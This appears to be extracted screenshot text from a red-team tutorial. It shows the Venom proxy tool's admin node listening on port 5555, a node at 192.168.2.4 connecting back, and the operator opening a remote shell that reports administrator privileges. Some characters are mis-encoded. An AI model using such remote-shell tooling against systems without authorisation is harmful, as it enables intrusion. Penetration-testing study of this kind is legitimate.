 C:\Windows\System32\cmd.exe - admin.exe -lport 5555
Venom Admin Node Start...
{ v1.1 author: Dlive }
Venom
(admin node) >>>
[+]Remote connection: 192.168.2.4:49350
[+]A new node connect to admin node success
(admin node) >>> show
A
+ -- 1
(admin node) >>> goto 1
node 1
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [ 汾 10.0.19041.572]
(c) 2020 Microsoft Corporation.
F:\Tools\ \ \Venom.v1.1.0\Venom v1.1.0>whoami
whoami
win-m927ev0o0bl\administrator
渗透攻击红队